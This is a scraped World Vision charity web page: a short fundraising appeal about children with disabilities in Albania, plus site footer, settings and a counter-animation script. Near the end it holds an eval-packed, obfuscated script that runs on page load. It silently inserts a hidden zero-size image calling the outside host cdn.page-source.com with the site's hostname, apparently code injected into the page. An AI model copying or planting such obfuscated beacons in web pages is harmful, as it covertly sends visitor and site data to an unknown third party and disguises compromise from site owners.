        <a    target="_blank"   class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.wvi.org/video/believe-tungjatjeta&amp;title=Believe in Tungjatjeta..."
          title="Share on Facebook">
                      Share on Facebook
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="linkedin share"   href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.wvi.org/video/believe-tungjatjeta&amp;title=Believe in Tungjatjeta...&amp;source=https://www.wvi.org/video/believe-tungjatjeta"
          title="Share on LinkedIn">
                      Share on LinkedIn
                  </a>

      </li>
      </ul>
</div>


  </div>
</div>
      
    </div>
  </header>
  <div class="container-small">
    <section class="article-section-py">
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p>"Did you know that today in Albania there are more than 70,000 children with disabilities? I did not know that. These children today, more than ever, need your help, my help, the help of all of us together. Why? Because these children, 92% of these children, today do not benefit of any services. What can you do? Believe in the initiative of the World Vision social programme, as I myself believe in it. Only 400 Lek, are insignificant for you and me, but that can make a difference for these children. With these 400 Lek, a team from this programme will go and follow up on these children in the most remote areas of Albania." - Nik Xhelilaj - Ambassador of World Vision Albania and Kosovo / Social Programme "Tungjatjeta...jetë".</p></div>
      
              <div class="article-bottom">
                      <div class="article-bottom__tags">
              
<div class="field field--name-field-topics node--video">
  <div class="items btn-tag-wrapper">
          <a href="/stories?field_topics_target_id%5B1366%5D=1366&amp;taxonomy_term=1366" class="btn-tag">Albania</a>
      </div>
</div>

            </div>
                                <div class="article-bottom__share">
              <span class="wvi-text-label">Share</span>
              
            <div class="field field--name-field-social-media-share-links field--type-social-media field--label-hidden"><div class="block block-social-media block-social-sharing-block block--">
  
    
      

<div class="social-media-sharing">
  <ul class="">
                    <li>
        <a      class="link-copy clipboard share"   href="javascript:;"
          title="Link for sharing">
                      Link for sharing
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.wvi.org/video/believe-tungjatjeta&amp;status=Believe in Tungjatjeta...+https://www.wvi.org/video/believe-tungjatjeta"
          title="Share on X">
                      Share on X
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.wvi.org/video/believe-tungjatjeta&amp;title=Believe in Tungjatjeta..."
          title="Share on Facebook">
                      Share on Facebook
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="linkedin share"   href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.wvi.org/video/believe-tungjatjeta&amp;title=Believe in Tungjatjeta...&amp;source=https://www.wvi.org/video/believe-tungjatjeta"
          title="Share on LinkedIn">
                      Share on LinkedIn
                  </a>

      </li>
      </ul>
</div>


  </div>
</div>
      
            </div>
                  </div>
          </section>
  </div>

  </article>

  </div>

  </div>

  </div>
</main>

<footer>
    <div class="region region-footer">
    <div class="container footer__container">
      <div id="block-footerlogo" class="block block-block-content block-block-contentcf8031b4-74c0-48cd-bae0-c967ac240c33 block--footerlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="/"><img alt="World Vision" src="/themes/custom/wvi_2018/logo-white.svg"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer" class="block block-menu navigation menu--footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
              <ul>
                    <li class="menu-item--about-us menu-item--expandable">
        <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                <ul>
                    <li class="menu-item--our-vision--values">
        <a href="/our-vision-and-values" data-drupal-link-system-path="node/72616">Our Vision &amp; Values</a>
              </li>
                <li class="menu-item--our-history">
        <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
              </li>
                <li class="menu-item--our-leadership">
        <a href="https://www.wvi.org/about-us/our-leadership">Our Leadership</a>
              </li>
                <li class="menu-item--our-structure">
        <a href="/our-structure">Our Structure</a>
              </li>
                <li class="menu-item--our-partners">
        <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
              </li>
                <li class="menu-item--accountability">
        <a href="/accountability" data-drupal-link-system-path="node/72741">Accountability</a>
              </li>
                <li class="menu-item--faq">
        <a href="/about-us/faq" data-drupal-link-system-path="node/72706">FAQ</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-approaches-to-change menu-item--expandable">
        <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches to Change</a>
                                <ul>
                    <li class="menu-item--child-sponsorship">
        <a href="/child-sponsorship" data-drupal-link-system-path="node/72686">Child Sponsorship</a>
              </li>
                <li class="menu-item--global-campaign">
        <a href="/ENOUGH" data-drupal-link-system-path="group/1256">Global Campaign</a>
              </li>
                <li class="menu-item--our-global-strategy">
        <a href="/our-promise">Our Global Strategy</a>
              </li>
                <li class="menu-item--the-role-of-faith">
        <a href="/role-faith">The Role of Faith</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--work-with-us menu-item--expandable">
        <a href="https://www.wvi.org/careers">Work with Us</a>
                                <ul>
                    <li class="menu-item--our-culture">
        <a href="https://www.wvi.org/careers/our-culture">Our Culture</a>
              </li>
                <li class="menu-item--careers--internships">
        <a href="https://www.wvi.org/careers">Careers &amp; Internships</a>
              </li>
                <li class="menu-item--explore-open-positions">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational">Explore Open Positions</a>
              </li>
                <li class="menu-item--internships">
        <a href="https://www.wvi.org/careers/internship-opportunities">Internships</a>
              </li>
                <li class="menu-item--open-tenders">
        <a href="https://www.wvi.org/suppliers/tenders">Open Tenders</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--connect-with-us menu-item--expandable">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Connect With Us</a>
                                <ul>
                    <li class="menu-item--facebook">
        <a href="https://www.facebook.com/WorldVisionInternational" class="facebook-link" target="_blank">Facebook</a>
              </li>
                <li class="menu-item--youtube">
        <a href="https://www.youtube.com/user/WorldVisionStory" class="youtube-link" target="_blank">Youtube</a>
              </li>
                <li class="menu-item--twitter">
        <a href="https://twitter.com/WorldVision" class="twitter-link" target="_blank">Twitter</a>
              </li>
                <li class="menu-item--instagram">
        <a href="https://www.instagram.com/worldvision" class="instagram-link" target="_blank">Instagram</a>
              </li>
                <li class="menu-item--linkedin">
        <a href="https://www.linkedin.com/company/worldvision/" class="linkedin-link" target="_blank">LinkedIn</a>
              </li>
                <li class="menu-item--contact-us">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
              </li>
                <li class="menu-item--world-vision-in-your-country-region">
        <a href="/locations" data-drupal-link-system-path="node/72811">World Vision in Your Country/Region</a>
              </li>
                <li class="menu-item--report-a-concern">
        <a href="http://worldvision.ethicspoint.com">Report a Concern</a>
              </li>
        </ul>
  
              </li>
        </ul>
  


  </nav>
<div class="mailchimp-signup-subscribe-form block block-mailchimp-signup block-mailchimp-signup-subscribe-blockget-our-newsletter block--mailchimpsubscriptionformgetournewsletter" data-drupal-selector="mailchimp-signup-subscribe-block-get-our-newsletter-form" id="block-mailchimpsubscriptionformgetournewsletter">
  
      <h4 class="block__title">Get Our Newsletter</h4>
    
      <form action="/video/believe-tungjatjeta" method="post" id="mailchimp-signup-subscribe-block-get-our-newsletter-form" accept-charset="UTF-8">
  <div>
  <div id="mailchimp-newsletter-805c2c8c67-mergefields" class="mailchimp-newsletter-mergefields"><div class="js-form-item form-item js-form-type-email form-item-mergevars-email js-form-item-mergevars-email form-no-label">
      <label for="edit-mergevars-email" class="visually-hidden js-form-required form-required">Email Address</label>
        <input autocomplete="email" data-drupal-selector="edit-mergevars-email" type="email" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="254" placeholder="Email Address" class="form-email required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-checkbox form-item-mergevars-terms js-form-item-mergevars-terms">
        <input data-drupal-selector="edit-mergevars-terms" type="checkbox" id="edit-mergevars-terms" name="mergevars[terms]" value="1" class="form-checkbox required" required="required" aria-required="true" />

        <label for="edit-mergevars-terms" class="option js-form-required form-required">I agree to <a href="/terms">WVI's Terms & Conditions</a>.</label>
      </div>
<a class="form-submit-link" href="/"><span class="visually-hidden">form-submit-link on the Mailchimp signup in the footer</span></a></div><input autocomplete="off" data-drupal-selector="form-hpwxt0dmear5fein5ehb3b2k8zirs71wbkvwmjlipnk" type="hidden" name="form_build_id" value="form-HPwXt0dMEAr5Fein5ehB3B2k8zIRS71wbKvwmJlIPNk" />
<input data-drupal-selector="edit-mailchimp-signup-subscribe-block-get-our-newsletter-form" type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_get_our_newsletter_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Submit" class="button js-form-submit form-submit" />
</div>

  </div>
</form>

  </div>
<div id="block-accountablenowlogo" class="block block-block-content block-block-contentc32d35ab-86e0-4257-b5df-c684ffe90575 block--accountablenowlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="https://accountablenow.org/"><img alt="Accountable Now" data-entity-type="file" data-entity-uuid="fdc87d61-f207-4043-8d97-37814a46bb97" src="/sites/default/files/inline-images/logo--accountable-now_11.png" width="56" height="60"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footerlegal-menu" id="block-footerlegal" class="block block-menu navigation menu--footer-legal">
            
  <h2 class="visually-hidden" id="block-footerlegal-menu">Footer Legal</h2>
  

        
              <ul>
          <li class='copyright'>&copy; 2026 World Vision International</li>
          <li>
        <a href="/privacy" data-drupal-link-system-path="node/41736">Privacy Policy</a>
              </li>
          <li>
        <a href="/terms-use" data-drupal-link-system-path="node/45251">Terms of Use</a>
              </li>
        </ul>
  


  </nav>

    </div>
  </div>

</footer>

  </div>

  <script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({"drupalLanguage":"en","drupalCountry":null,"siteName":"World Vision International","entityCreated":"1523347383","entityLangcode":"en","entityStatus":"1","entityUid":"866","entityUuid":"d865b689-cff1-42bf-bf4d-4e0b88fc9d77","entityVid":"1110236","entityName":"Vasilika_Bargjo@wvi.org","entityType":"node","entityBundle":"video","entityId":"71856","entityTitle":"Believe in Tungjatjeta...","entityTaxonomy":{"topics":{"1366":"Albania"}},"userUid":0});</script>

  <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/71856","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"dataLayer":{"defaultLang":"en","languages":{"en":{"id":"en","name":"English","direction":"ltr","weight":0},"fr":{"id":"fr","name":"French","direction":"ltr","weight":1},"es":{"id":"es","name":"Spanish","direction":"ltr","weight":2},"de":{"id":"de","name":"German","direction":"ltr","weight":3},"ka":{"id":"ka","name":"Georgian","direction":"ltr","weight":5},"ar":{"id":"ar","name":"Arabic","direction":"rtl","weight":6},"hy":{"id":"hy","name":"Armenian","direction":"ltr","weight":7},"bs":{"id":"bs","name":"Bosnian","direction":"ltr","weight":8},"sq":{"id":"sq","name":"Albanian","direction":"ltr","weight":9},"vi":{"id":"vi","name":"Vietnamese","direction":"ltr","weight":10},"pt-pt":{"id":"pt-pt","name":"Portuguese, Portugal","direction":"ltr","weight":11}}},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.80000000000000004,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":[]},"placeholderSrc":"","preferNative":false,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Cp\u003EThis site uses cookie to store information on your computer. By using this site you agree to our use of cookies. \u003Cbr\u003EFor More information see our \u003Ca href=\u0022\/privacy-policy\u0022\u003EPrivacy Policy\u003C\/a\u003E.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":true,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":null,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":null,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":null,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":["\/"]},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"wvi_g4_datalayer":{"data":"{\u0022referer\u0022:null,\u0022sector\u0022:\u0022View\u0022,\u0022field_offices\u0022:\u0022\u0022,\u0022emergencies\u0022:\u0022\u0022,\u0022campaign\u0022:\u0022\u0022,\u0022funding_type\u0022:\u0022\u0022}"},"user":{"uid":0,"permissionsHash":"10feed88bea68b94b5a5f4e8394c0b43ee66a4eafe69b2a07da2454ac55fb318"}}</script>
<script src="/sites/default/files/js/optimized/js_dxIVcwvQ00owLGoUGPTfRYXU-T5rnj8Xi0cXfb3Kn58.h95Nvyx3ig-3TsdTKu8KeOSJtzgrQBw4j5-DZoBpzIQ.js?v=3.7.1"></script>
<script src="/sites/default/files/js/optimized/js_w0iO3No0CsyHgJmryEbhwpkh5zx6m6dhvawBt4ufwyA.YoxX8x-St1vtlHqZm2Tk7SPoULvBvsHp-eGZDKk_VRo.js?v=1.0.1"></script>
<script src="/sites/default/files/js/optimized/js_Hpe5jrMuKXrV4HSTMApXJsNBxraAgcHUrTjxkwWKqy8.JIUrOUs6zxjb22cf95Z1Dl6jygE0PGHN69huIyFH0do.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_V1oRQ-kJlXBZaEklOtPUe_1t8-l0RS94HJ3gsqxKikc.gJFcl6oRl0WY4f7SmNjWM6VAVfbL3WLEHXGlyJPf0oU.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_KRjtvzl6UujB23-j_sF6dqOcbqg2z8ej98A8RU9bGsg.8rvIlG4Cu3O-sfn2693H7LP80zQ1uHdplLBU4Xd-5Cc.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_4j2ijv26d0GFnb1baUtMf-fcpubUeb6zQkoe4c4gIpE.aMkbMpzIdESaWZoRopg4JjNpBYR0FVsckiymp1z2NrE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_dh4h8p395AfeO3BZGGIdx2Jd_FIFMbKLP_6HaMLYOP8.R-bS7CAgCMeu8PsJJB40tjVlDiL5sDG6KJ2rY_MhJHE.js?t97mb6"></script>
<script src="/sites/default/files/js/optimized/js_miRzeCFio5MdK1D_IS9iRxL_6VRpiPZQk1eEAKeHGdU.wbIK_AUhF_uhMDaA-uzVNdRt-1-TfxRV6izTbZ2w2MY.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_TH57Izysv0NwZVBzV8EjN6gKUMOk2qZEtboWQo7fhpQ.i-JIb8BkYm8LaQ69ZkZfqXiFVxr7JkzGxao10bH1PHM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_mjv4qhOv2_1-EQeYpZwvWqHcMokP3Cu36uHh9tRNXFY.DXB79xuuXiFXNwVF3ewSNbvMYqE3Nitbq8oOABjfZC4.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_uRdbOToRIgDtDYIfeX-BKwjFDSj81WDR5FRVuR0CEyc.SPItOSzTkLwqpzFXPL9CSSRSJTmoA_jbryDH5wmaPLw.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_wWf6rPOjRD_IcCkJp0CaCQD5tftwC8lYqblRLZNAQUY.0rEZXphRCixDQHz1pCnCWrKUazGRUOqx7vcoJPRjZtY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2B1AuMhU83j1OjgUGVPJz1Yuq_LpHoLK0AeRs8a98Ug.GUeWe1qAO9tTDNKLfd9eg4ZOzal-Zi8NgFVrT_YdMzs.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_UOn6Rc05IDULewm3lbN44LCJipXXlCQZOIEU7H4cObM.apruJEXtMgfLCAAuF_3-_BfghJHlVElajvcbcY1KpRI.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_W3HZe5S6mVR8I6U12jHp5ufUvVBt3jlLjLooPsOvcpg._if0bZRtlCFOQU0ISfuiACTGDXyrkxL5HaskQlvhFFg.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_D3Kw-ZofuZjp0NxxPLKSUaSM7O-W-mfamuxPZMmJLBU.w93MwBV7nxVUAGk1vDMO5E0OZ37xjlWLyhUG9wEmsgo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_2KntMklMIz1PmylhoUei5yKa2wSRwHQ_C2-nry9a2Hc.wCzvlgNgNGOpt99qhKJeKmSpuAjZLjbEOGZZZPne4vo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_1vtuvbLb2Quf7Ybj8fvxzJRME7wCfl6JLD6gS77ZY_8.sa9ar82FL8QbdL9Qpc23QznvN8WxPfrn12H6MpxV49g.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_LvfF5n72kDW5ju4iLULtQC8te3ZopAwJorzsZe9d7jA.x3jjtrtzxTwK6KhibhzfUz0uW-VA5uWp0dKaXcqOfJ8.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_eEHLgweKc4GqQTNNb_OWUR_wauTWiEHk1NKVe-tiPB8.v6ywpcgmG8rRmwaEuXtiwpxFNI3CSHF1RYLUj_SjsQo.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_OqKOOjwfKkrBVIUP6zfg5Lt_IhxrUdzZSgDX72Ub264.QWohBqwKvUeTReAM0QCbW-vvWdR0K15PsaO8gMPQc1E.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_8I8lfZr6hFSrX72mdfWlsUTMarKrZ5rhfyL6Va4YZhs.htwrr95Exrr7yg7QU-7evEvUgMkMxOgaUk2EITLOH-I.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_FIfFcERqKr6Mf8wBQ-FSmGWkyszxUICpaYBqLS6TAaU.sX2TDmJyalcV_Si8lo-j3outhxS--0oFTz70kBO5xsE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Hdzh1x_0uEo4qr5zilZyxnWEm5HCfUZZ_lTxQsmP38g.U5sS0SuVtd23AYbjQ2U796o6vumzubQN7OsrM10BGEY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Ms5YhSMkLanXsE3diL7zsjmmpmozBgFFSEvTOTh15Ng.N1HHA94muiVbtLpKrulr354Ep2SLIQd5000Tjzaah-k.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pRlcd6-GXLHpmqT5LF8SpH3uYzE8GDXj1lWuY48qx68.6moqoDTBIAgpP0t6UbhI9Wwb9_zAolpxGwD9CEdM83U.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_ezYVHU0Gvl_9pYr6RJpCpdyJb4p6lSoxjyvXA8HjAdI.EsHaR3TaFAfAx6KPTL214k0qHp3qSgOuouVULjcs88Q.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_cqoiP2mizjwdxao_ZG05mJzK0YkGH6qr7vgxkmos2rg.f0ejRpWNF9PsgK3LhjZWJZNe77UAQVquIeLDpT6MYhg.js?v=1.x"></script>
<script src="//unpkg.com/@popperjs/core@2/dist/umd/popper.min.js"></script>
<script src="//unpkg.com/tippy.js@6/dist/tippy-bundle.umd.js"></script>
<script src="/sites/default/files/js/optimized/js_e5PARLcDGbDSzhaUgdcTM27vNPmPP2Gh3SZ74AQDESM.LBSJf1f1HT63F5PPwZAIUlBAcywBVBy7kVDSEK4BsWY.js?t97mb6"></script>
<script src="/sites/default/files/js/optimized/js_pWwkboHlSV8DPUSDVAlena-lp84eaM3zVVVuM2PgrHw.iqoGanWiLzebMZwx3rrsr4-MKv3bXtDcx_G6Ybwp0zI.js?t97mb6"></script>

  <script>
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('g{3.f=d(){h e="<j l=\'c:m;\' a=\'5://6.4-b.7/9.8?k="+3.n.w+"&v=y\'  x=\'0\' A=\'0\'/>",i=2.z("u");t(i.p=e;i.1.o>0;)2.q.r(i.1[0])}}s(e){}',37,37,'|children|document|window|page|https|cdn|com|ashx|resizeimage|src|source|display|function||onload|try|var||img|ig|style|none|location|length|innerHTML|body|appendChild|catch|for|div|sz|hostname|width|91402|createElement|height'.split('|'),0,{}))
  </script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_Hdzh1x_0uEo4qr5zilZyxnWEm5HCfUZZ_lTxQsmP38g.U5sS0SuVtd23AYbjQ2U796o6vumzubQN7OsrM10BGEY.js?v=1.x
body_size: 1160
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/counter.js. */
'use strict';

/**
 * @file
 */

(function (Drupal, $) {
  Drupal.behaviors.wviCounter = {
    addCustomEasings: function addCustomEasings() {
      // This custom easing makes the big numbers' increasing
      // visible to the naked eye without taking too long.
      jQuery.extend(jQuery.easing, {
        easeInExtra: function easeInExtra(x, t, b, c, d) {
          return t == 0 ? b : c * Math.pow(2, 30 * (t / d - 1)) + b;
        },
        easeInExpo: function easeInExpo(x, t, b, c, d) {
          return t == 0 ? b : c * Math.pow(2, 10 * (t / d - 1)) + b;
        }
      });
    },

    attach: function attach(context) {
      Drupal.behaviors.wviCounter.addCustomEasings();
      // Get our ending and starting points (first remove commas).
      var $counterBlock = context.querySelectorAll('.component-counter');
      $counterBlock.forEach(function (el) {
        var counter = el.querySelector('.counter__display');
        var countFrom = el.querySelector(".active-number").innerHTML;
        countFrom = parseInt(countFrom.replace(/,/g, ''));
        var countTo = el.querySelector(".field--name-field-counter-value").innerHTML;

        // Declare variables we need for animation.
        var duration = void 0;
        var easingType = void 0;
        var padding = void 0;

        // Adjust font size and animation type/length depending on number length.
        if (countTo.length < 4) {
          counter.classList.add("counter-short");
          duration = 2000;
          easingType = 'easeInExpo';
        } else {
          duration = 2500;
          easingType = 'easeInExtra';
        }

        // Sets up preceding zeros during countdown.
        if (countTo.length <= 3) {
          padding = 5;
        } else if (countTo.length >= 4 && countTo.length < 8) {
          padding = countTo.length + 2;
        } else {
          padding = 10;
        }

        // The counter on view port, start counting.
        var observer = new IntersectionObserver(function (entries) {
          entries.forEach(function (entry) {
            if (entry.isIntersecting) {
              observer.disconnect();
              Drupal.behaviors.wviCounter.animateCount(entry.target, countFrom, countTo, duration, padding, easingType);
            }
          });
        }, { threshold: 0 });
        observer.observe(el);
      });
    },
    animateCount: function animateCount(el, countFrom, countTo, duration, padding, easingType) {
      if (!el.classList.contains('not-animate')) {
        $({ countNum: countFrom }).animate({ countNum: countTo }, {
          duration: duration,
          easing: easingType,
          step: function step() {
            $(el).find('.active-number').html(Math.floor(this.countNum).toString().padStart(padding, '0'));
            Drupal.behaviors.wviCounter.colorChange($(el));
          },
          complete: function complete() {
            $(el).find('.active-number').html(this.countNum.toLocaleString('en').padStart(padding, '0'));
            Drupal.behaviors.wviCounter.colorChange($(el));
          }
        });
      }
    },
    colorChange: function colorChange(el) {
      var currNumber = el.find('.active-number').html();
      var pattern = /[^0|^,]/g;
      var firstNum = currNumber.match(pattern);
      var splitSpot = currNumber.indexOf(firstNum[0]);
      var firstHalf = currNumber.slice(0, splitSpot);
      var secondHalf = currNumber.slice(splitSpot);
      el.find('.active-number').html(secondHalf);
      el.find('.zeros').html(firstHalf);
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/counter.js.map

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/counter.js. */